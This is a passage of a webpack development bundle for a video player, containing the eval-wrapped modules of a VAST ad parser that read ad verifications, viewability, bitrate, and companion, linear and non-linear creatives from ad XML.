nodeKey in childNodes) {\n      const node = childNodes[nodeKey];\n\n      switch (node.nodeName) {\n        case 'JavaScriptResource':\n        case 'ExecutableResource':\n          verification.resource = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node);\n          _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.assignAttributes(node.attributes, verification);\n          break;\n        case 'VerificationParameters':\n          verification.parameters = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node);\n          break;\n      }\n    }\n\n    const trackingEventsElement = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.childByName(\n      verificationNode,\n      'TrackingEvents'\n    );\n    if (trackingEventsElement) {\n      _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils\n        .childrenByName(trackingEventsElement, 'Tracking')\n        .forEach((trackingElement) => {\n          const eventName = trackingElement.getAttribute('event');\n          const trackingURLTemplate =\n            _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(trackingElement);\n          if (eventName && trackingURLTemplate) {\n            if (!Array.isArray(verification.trackingEvents[eventName])) {\n              verification.trackingEvents[eventName] = [];\n            }\n            verification.trackingEvents[eventName].push(trackingURLTemplate);\n          }\n        });\n    }\n\n    ver.push(verification);\n  });\n\n  return ver;\n}\n\n/**\n * Parses the AdVerifications Element from extension for versions < 4.0\n * @param  {Array<Node>} extensions - The array of extensions to parse.\n * @return {Array<Object>}\n */\nfunction _parseAdVerificationsFromExtensions(extensions) {\n  let adVerificationsNode = null,\n    adVerifications = [];\n\n  // Find the first (and only) AdVerifications node from extensions\n  extensions.some((extension) => {\n    return (adVerificationsNode = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.childByName(\n      extension,\n      'AdVerifications'\n    ));\n  });\n\n  // Parse it if we get it\n  if (adVerificationsNode) {\n    adVerifications = _parseAdVerifications(\n      _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.childrenByName(adVerificationsNode, 'Verification')\n    );\n  }\n  return adVerifications;\n}\n\n/**\n * Parses the ViewableImpression Element.\n * @param  {Object} viewableImpressionNode - The ViewableImpression node element.\n * @return {Object} viewableImpression - The viewableImpression object\n */\nfunction _parseViewableImpression(viewableImpressionNode) {\n  const regroupNodesUrl = (urls, node) => {\n    const url = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node);\n    url && urls.push(url);\n    return urls;\n  };\n  return {\n    id: viewableImpressionNode.getAttribute('id') || null,\n    viewable: _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils\n      .childrenByName(viewableImpressionNode, 'Viewable')\n      .reduce(regroupNodesUrl, []),\n    notViewable: _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils\n      .childrenByName(viewableImpressionNode, 'NotViewable')\n      .reduce(regroupNodesUrl, []),\n    viewUndetermined: _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils\n      .childrenByName(viewableImpressionNode, 'ViewUndetermined')\n      .reduce(regroupNodesUrl, []),\n  };\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/parser/ad_parser.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/parser/bitrate.js":
/*!***************************************************!*\
  !*** ./src/lib/vast-parser/src/parser/bitrate.js ***!
  \***************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   estimatedBitrate: () => (/* binding */ estimatedBitrate),\n/* harmony export */   updateEstimatedBitrate: () => (/* binding */ updateEstimatedBitrate)\n/* harmony export */ });\n/*\n  We decided to put the estimated bitrate separated from classes to persist it between different instances of vast client/parser\n*/\n\nlet estimatedBitrateCount = 0;\nlet estimatedBitrate = 0;\n\n/**\n * Calculate average estimated bitrate from the previous values and new entries\n * @param {Number} byteLength - The length of the response in bytes.\n * @param {Number} duration - The duration of the request in ms.\n */\nconst updateEstimatedBitrate = (byteLength, duration) => {\n  if (!byteLength || !duration || byteLength <= 0 || duration <= 0) {\n    return;\n  }\n\n  // We want the bitrate in kb/s, byteLength are in bytes and duration in ms, just need to convert the byteLength because kb/s = b/ms\n  const bitrate = (byteLength * 8) / duration;\n  estimatedBitrate =\n    (estimatedBitrate * estimatedBitrateCount + bitrate) /\n    ++estimatedBitrateCount;\n};\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/parser/bitrate.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/parser/creative_companion_parser.js":
/*!*********************************************************************!*\
  !*** ./src/lib/vast-parser/src/parser/creative_companion_parser.js ***!
  \*********************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   parseCreativeCompanion: () => (/* binding */ parseCreativeCompanion)\n/* harmony export */ });\n/* harmony import */ var _companion_ad__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../companion_ad */ \"./src/lib/vast-parser/src/companion_ad.js\");\n/* harmony import */ var _creative_creative_companion__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../creative/creative_companion */ \"./src/lib/vast-parser/src/creative/creative_companion.js\");\n/* harmony import */ var _parser_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./parser_utils */ \"./src/lib/vast-parser/src/parser/parser_utils.js\");\n\n\n\n\n/**\n * This module provides methods to parse a VAST CompanionAd Element.\n */\n\n/**\n * Parses a CompanionAd.\n * @param  {Object} creativeElement - The VAST CompanionAd element to parse.\n * @param  {Object} creativeAttributes - The attributes of the CompanionAd (optional).\n * @return {Object} creative - The creative object.\n */\nfunction parseCreativeCompanion(creativeElement, creativeAttributes) {\n  const creative = (0,_creative_creative_companion__WEBPACK_IMPORTED_MODULE_1__.createCreativeCompanion)(creativeAttributes);\n  creative.required = creativeElement.getAttribute('required') || null;\n\n  creative.variations = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils\n    .childrenByName(creativeElement, 'Companion')\n    .map((companionResource) => {\n      const companionAd = (0,_companion_ad__WEBPACK_IMPORTED_MODULE_0__.createCompanionAd)(\n        _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseAttributes(companionResource)\n      );\n\n      companionAd.htmlResources = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils\n        .childrenByName(companionResource, 'HTMLResource')\n        .reduce((urls, resource) => {\n          const url = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(resource);\n          return url ? urls.concat(url) : urls;\n        }, []);\n\n      companionAd.iframeResources = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils\n        .childrenByName(companionResource, 'IFrameResource')\n        .reduce((urls, resource) => {\n          const url = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(resource);\n          return url ? urls.concat(url) : urls;\n        }, []);\n\n      companionAd.staticResources = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils\n        .childrenByName(companionResource, 'StaticResource')\n        .reduce((urls, resource) => {\n          const url = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(resource);\n          return url\n            ? urls.concat({\n                url,\n                creativeType: resource.getAttribute('creativeType') || null,\n              })\n            : urls;\n        }, []);\n\n      companionAd.altText =\n        _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(\n          _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.childByName(companionResource, 'AltText')\n        ) || null;\n\n      const trackingEventsElement = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.childByName(\n        companionResource,\n        'TrackingEvents'\n      );\n      if (trackingEventsElement) {\n        _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils\n          .childrenByName(trackingEventsElement, 'Tracking')\n          .forEach((trackingElement) => {\n            const eventName = trackingElement.getAttribute('event');\n            const trackingURLTemplate =\n              _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(trackingElement);\n            if (eventName && trackingURLTemplate) {\n              if (!Array.isArray(companionAd.trackingEvents[eventName])) {\n                companionAd.trackingEvents[eventName] = [];\n              }\n              companionAd.trackingEvents[eventName].push(trackingURLTemplate);\n            }\n          });\n      }\n\n      companionAd.companionClickTrackingURLTemplates = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils\n        .childrenByName(companionResource, 'CompanionClickTracking')\n        .map((clickTrackingElement) => {\n          return {\n            id: clickTrackingElement.getAttribute('id') || null,\n            url: _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(clickTrackingElement),\n          };\n        });\n\n      companionAd.companionClickThroughURLTemplate =\n        _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(\n          _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.childByName(companionResource, 'CompanionClickThrough')\n        ) || null;\n\n      const adParametersElement = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.childByName(\n        companionResource,\n        'AdParameters'\n      );\n      if (adParametersElement) {\n        companionAd.adParameters = {\n          value: _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(adParametersElement),\n          xmlEncoded: adParametersElement.getAttribute('xmlEncoded') || null,\n        };\n      }\n\n      return companionAd;\n    });\n\n  return creative;\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/parser/creative_companion_parser.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/parser/creative_linear_parser.js":
/*!******************************************************************!*\
  !*** ./src/lib/vast-parser/src/parser/creative_linear_parser.js ***!
  \******************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   parseCreativeLinear: () => (/* binding */ parseCreativeLinear)\n/* harmony export */ });\n/* harmony import */ var _creative_creative_linear__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../creative/creative_linear */ \"./src/lib/vast-parser/src/creative/creative_linear.js\");\n/* harmony import */ var _closed_caption_file__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../closed_caption_file */ \"./src/lib/vast-parser/src/closed_caption_file.js\");\n/* harmony import */ var _icon__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../icon */ \"./src/lib/vast-parser/src/icon.js\");\n/* harmony import */ var _interactive_creative_file__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../interactive_creative_file */ \"./src/lib/vast-parser/src/interactive_creative_file.js\");\n/* harmony import */ var _media_file__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../media_file */ \"./src/lib/vast-parser/src/media_file.js\");\n/* harmony import */ var _mezzanine__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ../mezzanine */ \"./src/lib/vast-parser/src/mezzanine.js\");\n/* harmony import */ var _parser_utils__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./parser_utils */ \"./src/lib/vast-parser/src/parser/parser_utils.js\");\n\n\n\n\n\n\n\n\n/**\n * This module provides methods to parse a VAST Linear Element.\n */\n\n/**\n * Parses a Linear element.\n * @param  {Object} creativeElement - The VAST Linear element to parse.\n * @param  {any} creativeAttributes - The attributes of the Linear (optional).\n * @return {Object} creative - The creativeLinear object.\n */\nfunction parseCreativeLinear(creativeElement, creativeAttributes) {\n  let offset;\n  const creative = (0,_creative_creative_linear__WEBPACK_IMPORTED_MODULE_0__.createCreativeLinear)(creativeAttributes);\n\n  creative.duration = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseDuration(\n    _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(\n      _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.childByName(creativeElement, 'Duration')\n    )\n  );\n  const skipOffset = creativeElement.getAttribute('skipoffset');\n\n  if (typeof skipOffset === 'undefined' || skipOffset === null) {\n    creative.skipDelay = null;\n  } else if (\n    skipOffset.charAt(skipOffset.length - 1) === '%' &&\n    creative.duration !== -1\n  ) {\n    const percent = parseInt(skipOffset, 10);\n    creative.skipDelay = creative.duration * (percent / 100);\n  } else {\n    creative.skipDelay = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseDuration(skipOffset);\n  }\n\n  const videoClicksElement = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.childByName(\n    creativeElement,\n    'VideoClicks'\n  );\n  if (videoClicksElement) {\n    const videoClickThroughElement = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.childByName(\n      videoClicksElement,\n      'ClickThrough'\n    );\n    if (videoClickThroughElement) {\n      creative.videoClickThroughURLTemplate = {\n        id: videoClickThroughElement.getAttribute('id') || null,\n        url: _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(videoClickThroughElement),\n      };\n    } else {\n      creative.videoClickThroughURLTemplate = null;\n    }\n\n    _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils\n      .childrenByName(videoClicksElement, 'ClickTracking')\n      .forEach((clickTrackingElement) => {\n        creative.videoClickTrackingURLTemplates.push({\n          id: clickTrackingElement.getAttribute('id') || null,\n          url: _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(clickTrackingElement),\n        });\n      });\n\n    _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils\n      .childrenByName(videoClicksElement, 'CustomClick')\n      .forEach((customClickElement) => {\n        creative.videoCustomClickURLTemplates.push({\n          id: customClickElement.getAttribute('id') || null,\n          url: _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(customClickElement),\n        });\n      });\n  }\n\n  const adParamsElement = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.childByName(\n    creativeElement,\n    'AdParameters'\n  );\n  if (adParamsElement) {\n    creative.adParameters = {\n      value: _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(adParamsElement),\n      xmlEncoded: adParamsElement.getAttribute('xmlEncoded') || null,\n    };\n  }\n\n  _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils\n    .childrenByName(creativeElement, 'TrackingEvents')\n    .forEach((trackingEventsElement) => {\n      _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils\n        .childrenByName(trackingEventsElement, 'Tracking')\n        .forEach((trackingElement) => {\n          let eventName = trackingElement.getAttribute('event');\n          const trackingURLTemplate =\n            _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(trackingElement);\n          if (eventName && trackingURLTemplate) {\n            if (eventName === 'progress') {\n              offset = trackingElement.getAttribute('offset');\n              if (!offset) {\n                return;\n              }\n              if (offset.charAt(offset.length - 1) === '%') {\n                eventName = `progress-${offset}`;\n              } else {\n                eventName = `progress-${Math.round(\n                  _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseDuration(offset)\n                )}`;\n              }\n            }\n\n            if (!Array.isArray(creative.trackingEvents[eventName])) {\n              creative.trackingEvents[eventName] = [];\n            }\n            creative.trackingEvents[eventName].push(trackingURLTemplate);\n          }\n        });\n    });\n\n  _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils\n    .childrenByName(creativeElement, 'MediaFiles')\n    .forEach((mediaFilesElement) => {\n      _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils\n        .childrenByName(mediaFilesElement, 'MediaFile')\n        .forEach((mediaFileElement) => {\n          creative.mediaFiles.push(parseMediaFile(mediaFileElement));\n        });\n\n      const interactiveCreativeElement = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.childByName(\n        mediaFilesElement,\n        'InteractiveCreativeFile'\n      );\n      if (interactiveCreativeElement) {\n        creative.interactiveCreativeFile = parseInteractiveCreativeFile(\n          interactiveCreativeElement\n        );\n      }\n\n      const closedCaptionElements = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.childByName(\n        mediaFilesElement,\n        'ClosedCaptionFiles'\n      );\n      if (closedCaptionElements) {\n        _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils\n          .childrenByName(closedCaptionElements, 'ClosedCaptionFile')\n          .forEach((closedCaptionElement) => {\n            const closedCaptionFile = (0,_closed_caption_file__WEBPACK_IMPORTED_MODULE_1__.createClosedCaptionFile)(\n              _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseAttributes(closedCaptionElement)\n            );\n            closedCaptionFile.fileURL =\n              _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(closedCaptionElement);\n\n            creative.closedCaptionFiles.push(closedCaptionFile);\n          });\n      }\n\n      const mezzanineElement = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.childByName(\n        mediaFilesElement,\n        'Mezzanine'\n      );\n      const requiredAttributes = getRequiredAttributes(mezzanineElement, [\n        'delivery',\n        'type',\n        'width',\n        'height',\n      ]);\n\n      if (requiredAttributes) {\n        const mezzanine = (0,_mezzanine__WEBPACK_IMPORTED_MODULE_5__.createMezzanine)();\n\n        mezzanine.id = mezzanineElement.getAttribute('id');\n        mezzanine.fileURL = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(mezzanineElement);\n        mezzanine.delivery = requiredAttributes.delivery;\n        mezzanine.codec = mezzanineElement.getAttribute('codec');\n        mezzanine.type = requiredAttributes.type;\n        mezzanine.width = parseInt(requiredAttributes.width, 10);\n        mezzanine.height = parseInt(requiredAttributes.height, 10);\n        mezzanine.fileSize = parseInt(\n          mezzanineElement.getAttribute('fileSize'),\n          10\n        );\n        mezzanine.mediaType =\n          mezzanineElement.getAttribute('mediaType') || '2D';\n\n        creative.mezzanine = mezzanine;\n      }\n    });\n\n  const iconsElement = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.childByName(creativeElement, 'Icons');\n  if (iconsElement) {\n    _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.childrenByName(iconsElement, 'Icon').forEach((iconElement) => {\n      creative.icons.push(parseIcon(iconElement));\n    });\n  }\n\n  return creative;\n}\n\n/**\n * Parses the MediaFile element from VAST.\n * @param  {Object} mediaFileElement - The VAST MediaFile element.\n * @return {Object} - Parsed mediaFile object.\n */\nfunction parseMediaFile(mediaFileElement) {\n  const mediaFile = (0,_media_file__WEBPACK_IMPORTED_MODULE_4__.createMediaFile)();\n  mediaFile.id = mediaFileElement.getAttribute('id');\n  mediaFile.fileURL = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(mediaFileElement);\n  mediaFile.deliveryType = mediaFileElement.getAttribute('delivery');\n  mediaFile.codec = mediaFileElement.getAttribute('codec');\n  mediaFile.mimeType = mediaFileElement.getAttribute('type');\n  mediaFile.mediaType = mediaFileElement.getAttribute('mediaType') || '2D';\n  mediaFile.apiFramework = mediaFileElement.getAttribute('apiFramework');\n  mediaFile.fileSize = parseInt(mediaFileElement.getAttribute('fileSize') || 0);\n  mediaFile.bitrate = parseInt(mediaFileElement.getAttribute('bitrate') || 0);\n  mediaFile.minBitrate = parseInt(\n    mediaFileElement.getAttribute('minBitrate') || 0\n  );\n  mediaFile.maxBitrate = parseInt(\n    mediaFileElement.getAttribute('maxBitrate') || 0\n  );\n  mediaFile.width = parseInt(mediaFileElement.getAttribute('width') || 0);\n  mediaFile.height = parseInt(mediaFileElement.getAttribute('height') || 0);\n\n  const scalable = mediaFileElement.getAttribute('scalable');\n  if (scalable && typeof scalable === 'string') {\n    mediaFile.scalable = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseBoolean(scalable);\n  }\n\n  const maintainAspectRatio = mediaFileElement.getAttribute(\n    'maintainAspectRatio'\n  );\n  if (maintainAspectRatio && typeof maintainAspectRatio === 'string') {\n    mediaFile.maintainAspectRatio =\n      _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseBoolean(maintainAspectRatio);\n  }\n  return mediaFile;\n}\n\n/**\n * Parses the InteractiveCreativeFile element from VAST MediaFiles node.\n * @param  {Object} interactiveCreativeElement - The VAST InteractiveCreativeFile element.\n * @return {Object} - Parsed interactiveCreativeFile object.\n */\nfunction parseInteractiveCreativeFile(interactiveCreativeElement) {\n  const interactiveCreativeFile = (0,_interactive_creative_file__WEBPACK_IMPORTED_MODULE_3__.createInteractiveCreativeFile)(\n    _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseAttributes(interactiveCreativeElement)\n  );\n  interactiveCreativeFile.fileURL = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(\n    interactiveCreativeElement\n  );\n  return interactiveCreativeFile;\n}\n\n/**\n * Parses the Icon element from VAST.\n * @param  {Object} iconElement - The VAST Icon element.\n * @return {Object} - Parsed icon object.\n */\nfunction parseIcon(iconElement) {\n  const icon = (0,_icon__WEBPACK_IMPORTED_MODULE_2__.createIcon)(iconElement);\n  icon.program = iconElement.getAttribute('program');\n  icon.height = parseInt(iconElement.getAttribute('height') || 0);\n  icon.width = parseInt(iconElement.getAttribute('width') || 0);\n  icon.xPosition = parseXPosition(iconElement.getAttribute('xPosition'));\n  icon.yPosition = parseYPosition(iconElement.getAttribute('yPosition'));\n  icon.apiFramework = iconElement.getAttribute('apiFramework');\n  icon.pxratio = iconElement.getAttribute('pxratio') || '1';\n  icon.offset = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseDuration(iconElement.getAttribute('offset'));\n  icon.duration = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseDuration(\n    iconElement.getAttribute('duration')\n  );\n\n  _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils\n    .childrenByName(iconElement, 'HTMLResource')\n    .forEach((htmlElement) => {\n      icon.type = htmlElement.getAttribute('creativeType') || 'text/html';\n      icon.htmlResource = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(htmlElement);\n    });\n\n  _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils\n    .childrenByName(iconElement, 'IFrameResource')\n    .forEach((iframeElement) => {\n      icon.type = iframeElement.getAttribute('creativeType') || 0;\n      icon.iframeResource = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(iframeElement);\n    });\n\n  _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils\n    .childrenByName(iconElement, 'StaticResource')\n    .forEach((staticElement) => {\n      icon.type = staticElement.getAttribute('creativeType') || 0;\n      icon.staticResource = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(staticElement);\n    });\n\n  const iconClicksElement = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.childByName(iconElement, 'IconClicks');\n  if (iconClicksElement) {\n    icon.iconClickThroughURLTemplate = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(\n      _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.childByName(iconClicksElement, 'IconClickThrough')\n    );\n    _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils\n      .childrenByName(iconClicksElement, 'IconClickTracking')\n      .forEach((iconClickTrackingElement) => {\n        icon.iconClickTrackingURLTemplates.push({\n          id: iconClickTrackingElement.getAttribute('id') || null,\n          url: _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(iconClickTrackingElement),\n        });\n      });\n\n    const iconClickFallbackImagesElement = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.childByName(\n      iconClicksElement,\n      'IconClickFallbackImages'\n    );\n\n    if (iconClickFallbackImagesElement) {\n      _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils\n        .childrenByName(\n          iconClickFallbackImagesElement,\n          'IconClickFallbackImage'\n        )\n        .forEach((iconClickFallbackImageElement) => {\n          icon.iconClickFallbackImages.push({\n            url:\n              _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(iconClickFallbackImageElement) || null,\n            width: iconClickFallbackImageElement.getAttribute('width') || null,\n            height:\n              iconClickFallbackImageElement.getAttribute('height') || null,\n          });\n        });\n    }\n  }\n\n  icon.iconViewTrackingURLTemplate = _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.parseNodeText(\n    _parser_utils__WEBPACK_IMPORTED_MODULE_6__.parserUtils.childByName(iconElement, 'IconViewTracking')\n  );\n  return icon;\n}\n\n/**\n * Parses an horizontal position into a String ('left' or 'right') or into a Number.\n * @param  {String} xPosition - The x position to parse.\n * @return {String|Number}\n */\nfunction parseXPosition(xPosition) {\n  if (['left', 'right'].indexOf(xPosition) !== -1) {\n    return xPosition;\n  }\n\n  return parseInt(xPosition || 0);\n}\n\n/**\n * Parses an vertical position into a String ('top' or 'bottom') or into a Number.\n * @param  {String} yPosition - The x position to parse.\n * @return {String|Number}\n */\nfunction parseYPosition(yPosition) {\n  if (['top', 'bottom'].indexOf(yPosition) !== -1) {\n    return yPosition;\n  }\n\n  return parseInt(yPosition || 0);\n}\n\n/**\n * Getting required attributes from element\n * @param  {Object} element - DOM element\n * @param  {Array} attributes - list of attributes\n * @return {Object|null} null if a least one element not present\n */\nfunction getRequiredAttributes(element, attributes) {\n  const values = {};\n  let error = false;\n\n  attributes.forEach((name) => {\n    if (!element || !element.getAttribute(name)) {\n      error = true;\n    } else {\n      values[name] = element.getAttribute(name);\n    }\n  });\n\n  return error ? null : values;\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/parser/creative_linear_parser.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/parser/creative_non_linear_parser.js":
/*!**********************************************************************!*\
  !*** ./src/lib/vast-parser/src/parser/creative_non_linear_parser.js ***!
  \**********************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   parseCreativeNonLinear: () => (/* binding */ parseCreativeNonLinear)\n/* harmony export */ });\n/* harmony import */ var _creative_creative_non_linear__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../creative/creative_non_linear */ \"./src/lib/vast-parser/src/creative/creative_non_linear.js\");\n/* harmony import */ var _non_linear_ad__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../non_linear_ad */ \"./src/lib/vast-parser/src/non_linear_ad.js\");\n/* harmony import */ var _parser_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./parser_utils */ \"./src/lib/vast-parser/src/parser/parser_utils.js\");\n\n\n\n\n/**\n * This module provides methods to parse a VAST NonLinear Element.\n */\n\n/**\n * Parses a NonLinear element.\n * @param  {any} creativeElement - The VAST NonLinear element to parse.\n * @param  {any} creativeAttributes - The attributes of the NonLinear (optional).\n * @return {Object} creative - The CreativeNonLinear object.\n */\nfunction parseCreativeNonLinear(creativeElement, creativeAttributes) {\n  const creative = (0,_creative_creative_non_linear__WEBPACK_IMPORTED_MODULE_0__.createCreativeNonLinear)(creativeAttributes);\n  _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils\n    .childrenByName(creativeElement, 'TrackingEvents')\n    .forEach((trackingEventsElement) => {\n      let eventName, trackingURLTemplate;\n      _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils\n        .childrenByName(trackingEventsElement, 'Tracking')\n        .forEach((trackingElement) => {\n          eventName = trackingElement.getAttribute('event');\n          trackingURLTemplate = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(trackingElement);\n\n          if (eventName && trackingURLTemplate) {\n            if (!Array.isArray(creative.trackingEvents[eventName])) {\n              creative.trackingEvents[eventName] = [];\n            }\n            creative.trackingEvents[eventName].push(trackingURLTemplate);\n          }\n        });\n    });\n\n  _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils\n    .childrenByName(creativeElement, 'NonLinear')\n    .forEach((nonlinearResource) => {\n      const nonlinearAd = (0,_non_linear_ad__WEBPACK_IMPORTED_MODULE_1__.createNonLinearAd)();\n      nonlinearAd.id = nonlinearResource.getAttribute('id') || null;\n      nonlinearAd.width = nonlinearResource.getAttribute('width');\n      nonlinearAd.height = nonlinearResource.getAttribute('height');\n      nonlinearAd.expandedWidth =\n        nonlinearResource.getAttribute('expandedWidth');\n      nonlinearAd.expandedHeight =\n        nonlinearResource.getAttribute('expandedHeight');\n      nonlinearAd.scalable = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseBoolean(\n        nonlinearResource.getAttribute('scalable')\n      );\n      nonlinearAd.maintainAspectRatio = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseBoolean(\n        nonlinearResource.getAttribute('maintainAspectRatio')\n      );\n      nonlinearAd.minSuggestedDuration = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseDuration(\n        nonlinearResource.getAttribute('minSuggestedDuration')\n      );\n      nonlinearAd.apiFramework = nonlinearResource.getAttribute('apiFramework');\n\n      _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils\n        .childrenByName(nonlinearResource, 'HTMLResource')\n        .forEach((htmlElement) => {\n          nonlinearAd.type =\n            